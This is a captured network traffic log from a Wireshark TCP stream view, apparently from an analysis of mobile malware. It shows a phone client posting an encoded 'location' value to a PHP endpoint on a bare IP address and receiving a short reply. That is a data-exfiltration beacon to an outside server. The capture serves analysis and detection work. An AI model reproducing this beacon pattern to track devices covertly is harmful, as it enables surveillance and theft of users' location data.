 Follow TCP Stream
Stream Content
POST /data/phone1365842571243/process.php HTTP/1.1
Content-Length: 33
Content-Type: application/x-www-form-urlencoded
Host: 64.78.161.133
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
location=OO5vIGxvY2FOaW9uIGZvdW5kHTTP/1.1 200 OK
Server: thttpd/2.25b 29dec2003
Content-Type: text/plain; charset=iso-8859-1
Date: Sat, 13 Apr 2013 12:24:08 GMT
Last-Modified: Sat, 13 Apr 2013 12:16:02 GMT
Accept-Ranges: bytes
Connection: close
Content-Length: 13
hola que ase
Entire conversation (509 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close